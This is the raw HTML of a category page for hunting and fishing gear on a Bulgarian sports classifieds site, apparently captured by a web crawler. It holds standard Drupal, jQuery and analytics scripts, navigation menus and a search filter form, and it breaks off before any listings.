

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.4sport.bg/lov-i-ribolov?page=2
body_size: 9469
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="bg" dir="ltr"> <!--<![endif]-->
<head>
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="Лов и риболов" href="http://www.4sport.bg/taxonomy/term/7/all/feed" />
<link rel="shortcut icon" href="http://www.4sport.bg/sites/default/files/star2.png" type="image/png" />
<meta name="description" content="Лов и риболов" />
<link rel="canonical" href="http://www.4sport.bg/lov-i-ribolov" />
<link rel="shortlink" href="http://www.4sport.bg/taxonomy/term/7" />
<meta property="og:site_name" content="4sport - безплатни обяви" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.4sport.bg/lov-i-ribolov" />
<meta property="og:title" content="Лов и риболов" />
  <!-- Set the viewport width to device width for mobile -->
  <meta name="viewport" content="width=device-width" />
  <meta name="google-site-verification" content="U-t6rDLpqLyo8t80VN3783xX23fQSqcjplDtzM8rBB0" />
  <title>Лов и риболов | Page 3 | 4sport - безплатни обяви</title>
  <style type="text/css" media="all">
@import url("http://www.4sport.bg/modules/system/system.base.css?pxx75w");
@import url("http://www.4sport.bg/modules/system/system.menus.css?pxx75w");
@import url("http://www.4sport.bg/modules/system/system.messages.css?pxx75w");
@import url("http://www.4sport.bg/modules/system/system.theme.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/sites/all/modules/simplenews/simplenews.css?pxx75w");
@import url("http://www.4sport.bg/modules/comment/comment.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/date/date_api/date.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?pxx75w");
@import url("http://www.4sport.bg/modules/field/theme/field.css?pxx75w");
</style>
<style type="text/css" media="screen">
@import url("http://www.4sport.bg/sites/all/modules/flexslider/assets/css/flexslider_img.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/modules/node/node.css?pxx75w");
@import url("http://www.4sport.bg/modules/search/search.css?pxx75w");
@import url("http://www.4sport.bg/modules/user/user.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/views/css/views.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/sites/all/modules/better_messages/better_messages_admin.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/better_messages/skins/default/better_messages.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/libraries/colorbox/example1/colorbox.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/ctools/css/ctools.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/libraries/superfish/css/superfish.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/libraries/superfish/css/superfish-navbar.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/sites/all/themes/emcodesign/style.css?pxx75w");
</style>
  <script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/drupal.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/ajax.js?v=7.82"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/default/files/languages/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/colorbox/jquery.colorbox-min.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/colorbox/js/colorbox.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/views/js/base.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/progress.js?v=7.82"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/views/js/ajax_view.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/ctools/js/auto-submit.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/google_analytics/googleanalytics.js?pxx75w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-45421918-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/supposition.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/superfish.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/supersubs.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/superfish/superfish.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/themes/emcodesign/js/global.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/themes/emcodesign/js/js.cookie.js?pxx75w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"emcodesign","theme_token":"oJujU6dIG4i0TYyk2qO2IT0lhEdsyGF7H3SB4osb-B0","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/ctools\/js\/auto-submit.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/emcodesign\/js\/global.js":1,"sites\/all\/themes\/emcodesign\/js\/js.cookie.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/themes\/emcodesign\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:61786fc127a503ffb249a0526b4e11e5":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"7","view_path":"taxonomy\/term\/7","view_base_path":"taxonomy\/term\/%","view_dom_id":"61786fc127a503ffb249a0526b4e11e5","pager_element":0},"views_dom_id:6cba5dd9b34443564b491abed4f3017d":{"view_name":"taxonomy_term","view_display_id":"block_1","view_args":"7","view_path":"taxonomy\/term\/7","view_base_path":"taxonomy\/term\/%","view_dom_id":"6cba5dd9b34443564b491abed4f3017d","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/adding-result":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"superfish":{"10":{"id":"10","sf":{"pathClass":"active-trail","delay":"1000","animation":{"opacity":"show","height":"show"},"speed":200,"autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}}});
//--><!]]>
</script>
  <!-- IE Fix for HTML5 Tags -->
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7" >
    
<div id="container" class="clearfix">

  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
      </div>

  <header id="header" role="banner" class="clearfix">
	      <a href="/" title="Home" id="logo">
        <img src="http://www.4sport.bg/sites/default/files/logo_new2_0.png" alt="Home" />
      </a>
              <hgroup id="site-name-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home"><span>4sport - безплатни обяви</span></a>
          </h1>
                      </hgroup>
    
    
        <div id="top-links" role="complementary" class="top-links clearfix">
      <div class="region region-top-links">
  <section id="block-block-19" class="block block-block">

      
  <div class="content">
    <p><a href="https://www.facebook.com/4sport.bg" target="_blank"><img alt="" src="/sites/default/files/social_fb.png" style="width: 18px; height: 17px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
<section id="block-menu-menu-top-links" class="block block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://www.4pets.bg" target="_blank">4pets.bg</a></li>
<li class="leaf"><a href="/za-nas">За нас</a></li>
<li class="leaf"><a href="/reklama">Реклама</a></li>
<li class="leaf"><a href="/dostavka" class="restricted">Доставка</a></li>
<li class="leaf"><a href="/obshchi-usloviya">Общи условия</a></li>
<li class="leaf"><a href="/politika">Политика</a></li>
<li class="leaf"><a href="/pomosht">Помощ</a></li>
<li class="last leaf"><a href="/kontakti">Контакти</a></li>
</ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#top-links -->

  
  
   

        	<div id="login">
    	<li class="user-login"><a href="/node/add/adding">Добави обява</a></li>
       <li class="user-register"> <a href="/user">Вход</a></li>
 	</div>
    
    
  </header> <!-- /#header -->

      <div id="main-nav" role="complementary" class="main-nav clearfix">
      <div class="region region-main-nav">
  <section id="block-superfish-10" class="block block-superfish">

      
  <div class="content">
    <ul id="superfish-10" class="menu sf-menu sf-menu-main-nav sf-navbar sf-style-none sf-total-items-10 sf-parent-items-9 sf-single-items-1"><li id="menu-1198-10" class="first odd sf-item-1 sf-depth-1 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="/zimni-sportove" class="sf-depth-1 menuparent">Зимни спортове</a><ul><li id="menu-1199-10" class="first odd sf-item-1 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/zimni-sportove/ski" class="sf-depth-2 menuparent">Ски</a><ul><li id="menu-1200-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ski-0" class="sf-depth-3">Ски</a></li><li id="menu-1201-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ski-obuvki" class="sf-depth-3">Ски обувки</a></li><li id="menu-1202-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ekipirovka" class="sf-depth-3">Екипировка</a></li><li id="menu-1203-10" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/zimni-sportove/aksesoari" class="sf-depth-3">Аксесоари</a></li></ul></li><li id="menu-1204-10" class="middle even sf-item-2 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/zimni-sportove/snoubord" class="sf-depth-2 menuparent">Сноуборд</a><ul><li id="menu-1205-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/zimni-sportove/snoubordove" class="sf-depth-3">Сноубордове</a></li><li id="menu-1206-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/zimni-sportove/snoubord-obuvki" class="sf-depth-3">Сноуборд обувки</a></li><li id="menu-1207-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ekipirovka-0" class="sf-depth-3">Екипировка</a></li><li id="menu-1208-10" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/zimni-sportove/aksesoari-0" class="sf-depth-3">Аксесоари</a></li></ul></li><li id="menu-1209-10" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/zimni-sportove/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1210-10" class="middle even sf-item-2 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/vodni-sportove" class="sf-depth-1 menuparent">Водни спортове</a><ul><li id="menu-1211-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/vodni-sportove/srf" class="sf-depth-2">Сърф</a></li><li id="menu-1212-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/vodni-sportove/kayt-srf" class="sf-depth-2">Кайт сърф</a></li><li id="menu-1213-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/vodni-sportove/uindsrf" class="sf-depth-2">Уиндсърф</a></li><li id="menu-1214-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/vodni-sportove/dayving" class="sf-depth-2">Дайвинг</a></li><li id="menu-1215-10" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/vodni-sportove/lodki" class="sf-depth-2">Лодки</a></li><li id="menu-1216-10" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/vodni-sportove/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1217-10" class="middle odd sf-item-3 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/tenis" class="sf-depth-1 menuparent">Тенис</a><ul><li id="menu-1218-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/tenis/raketi" class="sf-depth-2">Ракети</a></li><li id="menu-1219-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tenis/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1220-10" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/tenis/aksesoari" class="sf-depth-2">Аксесоари</a></li></ul></li><li id="menu-1221-10" class="middle even sf-item-4 sf-depth-1 sf-total-children-5 sf-parent-children-1 sf-single-children-4 menuparent"><a href="/koloezdene" class="sf-depth-1 menuparent">Колоездене</a><ul><li id="menu-1222-10" class="first odd sf-item-1 sf-depth-2 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/koloezdene/velosipedi" class="sf-depth-2 menuparent">Велосипеди</a><ul><li id="menu-1223-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/koloezdene/bmx" class="sf-depth-3">BMX</a></li><li id="menu-1224-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/koloezdene/shoseyni" class="sf-depth-3">Шосейни</a></li><li id="menu-1226-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/koloezdene/gradski" class="sf-depth-3">Градски</a></li><li id="menu-1227-10" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="/koloezdene/planinski" class="sf-depth-3">Планински</a></li><li id="menu-2253-10" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="/koloezdene/detski" class="sf-depth-3">Детски</a></li><li id="menu-1225-10" class="last even sf-item-6 sf-depth-3 sf-no-children"><a href="/koloezdene/elektricheski" class="sf-depth-3">Електрически</a></li></ul></li><li id="menu-1228-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/koloezdene/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1229-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/koloezdene/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1230-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/koloezdene/chasti" class="sf-depth-2">Части</a></li><li id="menu-1231-10" class="last odd sf-item-5 sf-depth-2 sf-no-children"><a href="/koloezdene/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1232-10" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/fitnes" class="sf-depth-1 menuparent">Фитнес</a><ul><li id="menu-1233-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fitnes/uredi" class="sf-depth-2">Уреди</a></li><li id="menu-1234-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fitnes/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1235-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/fitnes/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1236-10" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/fitnes/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1237-10" class="middle even sf-item-6 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/golf" class="sf-depth-1 menuparent">Голф</a><ul><li id="menu-1238-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/golf/klbove" class="sf-depth-2">Клъбове</a></li><li id="menu-1239-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/golf/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1240-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/golf/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1241-10" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/golf/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1242-10" class="active-trail middle odd sf-item-7 sf-depth-1 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/lov-i-ribolov" class="sf-depth-1 menuparent active">Лов и риболов</a><ul><li id="menu-1243-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/lov-i-ribolov/lov" class="sf-depth-2">Лов</a></li><li id="menu-1244-10" class="last even sf-item-2 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/lov-i-ribolov/ribolov" class="sf-depth-2 menuparent">Риболов</a><ul><li id="menu-1245-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/lov-i-ribolov/sladkovoden" class="sf-depth-3">Сладководен</a></li><li id="menu-1246-10" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/lov-i-ribolov/morski" class="sf-depth-3">Морски</a></li></ul></li></ul></li><li id="menu-1247-10" class="middle even sf-item-8 sf-depth-1 sf-total-children-7 sf-parent-children-0 sf-single-children-7 menuparent"><a href="/turizm" class="sf-depth-1 menuparent">Туризъм</a><ul><li id="menu-1248-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/turizm/kempri" class="sf-depth-2">Кемпери</a></li><li id="menu-1249-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/turizm/karavani" class="sf-depth-2">Каравани</a></li><li id="menu-1250-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/turizm/palatki" class="sf-depth-2">Палатки</a></li><li id="menu-2257-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/turizm/alpinizm" class="sf-depth-2">Алпинизъм</a></li><li id="menu-1251-10" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/turizm/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1252-10" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/turizm/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1253-10" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/turizm/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-2447-10" class="middle odd sf-item-9 sf-depth-1 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/motosport" class="sf-depth-1 menuparent">Мотоспорт</a><ul><li id="menu-2448-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/motosport/motocikleti" class="sf-depth-2">Мотоциклети</a></li><li id="menu-2449-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/motosport/atv" class="sf-depth-2">АТВ</a></li><li id="menu-2450-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/motosport/motorni-sheyni" class="sf-depth-2">Моторни шейни</a></li><li id="menu-2451-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/motosport/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-2452-10" class="last odd sf-item-5 sf-depth-2 sf-no-children"><a href="/motosport/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1254-10" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/drugi" class="sf-depth-1">Други</a></li></ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#main-nav -->
  
  
      <div id="big-image" role="complementary" class="big-image clearfix">
      <div class="region region-big-image">
  <section id="block-views-big-image-block-6" class="block block-views">

      
  <div class="content">
    <div class="view view-big-image view-id-big_image view-display-id-block_6 view-dom-id-d24e96ec8d207697d4e114e94e34aaf2">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-bi-image">        <div class="field-content"><img src="http://www.4sport.bg/sites/default/files/hunting.jpg" width="1000" height="330" alt="" /></div>  </div>  
  <div class="views-field views-field-field-bi-title">        <div class="field-content">Който търси, намира</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#big-image -->
  
      <div id="filter" role="complementary" class="filter clearfix">
      <div class="region region-filter">
  <section id="block-views-exp-adding-front-page-page-1" class="block block-views">

      
  <div class="content">
    <form class="ctools-auto-submit-full-form" action="/adding-result" method="get" id="views-exposed-form-adding-front-page-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input placeholder="въведи ключова дума" type="text" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-adding-category-tid-wrapper" class="views-exposed-widget views-widget-filter-field_adding_category_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-adding-category-tid">
 <select id="edit-field-adding-category-tid" name="field_adding_category_tid" class="form-select"><option value="All" selected="selected">избери категория</option><option value="1">Зимни спортове</option><option value="10">-Ски</option><option value="11">--Ски</option><option value="12">--Ски обувки</option><option value="13">--Екипировка</option><option value="14">--Аксесоари</option><option value="17">-Сноуборд</option><option value="48">--Сноубордове</option><option value="49">--Сноуборд обувки</option><option value="50">--Екипировка</option><option value="51">--Аксесоари</option><option value="18">-Други</option><option value="2">Водни спортове</option><option value="52">-Сърф</option><option value="53">-Кайт сърф</option><option value="54">-Уиндсърф</option><option value="55">-Дайвинг</option><option value="56">-Лодки</option><option value="57">-Други</option><option value="3">Тенис</option><option value="68">-Ракети</option><option value="69">-Екипировка</option><option value="70">-Аксесоари</option><option value="4">Колоездене</option><option value="58">-Велосипеди</option><option value="63">--BMX</option><option value="64">--Шосейни</option><option value="130">--Детски</option><option value="65">--Електрически</option><option value="66">--Градски</option><option value="67">--Планински</option><option value="59">-Екипировка</option><option value="60">-Аксесоари</option><option value="61">-Части</option><option value="62">-Други</option><option value="5">Фитнес</option><option value="71">-Уреди</option><option value="72">-Екипировка</option><option value="88">-Аксесоари</option><option value="73">-Други</option><option value="6">Голф</option><option value="74">-Клъбове</option><option value="75">-Екипировка</option><option value="76">-Аксесоари</option><option value="77">-Други</option><option value="7">Лов и риболов</option><option value="78">-Лов</option><option value="79">-Риболов</option><option value="80">--Сладководен</option><option value="81">--Морски</option><option value="8">Туризъм</option><option value="82">-Кемпъри</option><option value="83">-Каравани</option><option value="84">-Палатки</option><option value="131">-Алпинизъм</option><option value="85">-Екипировка</option><option value="86">-Аксесоари</option><option value="87">-Други</option><option value="147">Мотоспорт</option><option value="148">-Мотоциклети</option><option value="149">-АТВ</option><option value="150">-Моторни шейни</option><option value="151">-Аксесоари</option><option value="152">-Други</option><option value="9">Други</option></select>
</div>
        </div>
